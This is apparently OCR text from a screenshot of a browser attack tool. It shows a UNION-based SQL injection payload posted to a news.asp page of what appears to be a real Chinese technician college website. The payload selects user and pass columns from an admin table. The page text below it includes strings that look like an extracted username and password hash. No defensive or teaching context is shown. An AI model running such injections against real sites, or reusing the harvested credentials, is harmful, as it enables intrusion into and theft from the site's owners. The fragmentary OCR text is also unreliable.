 Load URL
http://www.
com/news.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1158%0aUNION%0aSelect%0a1,2,3,4,user,pass,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%0afrom%0aadmin%0awhere%0aid=1
SUZHOU TECHNICIAN COLLEGE
技工院
国家重点技工院校 国家高技能人才培训基地 安徽省机电高技能人才培养基地 安徽鞋业人才培养基地 安徽省首批
现在是: 2017年5月2日 星期二 首页 | 学院概况 | 学院动态 | 机构设置 | 招生专业 | 教学研究 | 招生就业 | 党团建设 |
学院公告
安
2017年教师招
聘公告
关于关注学校官方微信的通知
快速通道
zzchxj
19
ff4d75854b
7f3084c04da
小兵搞安全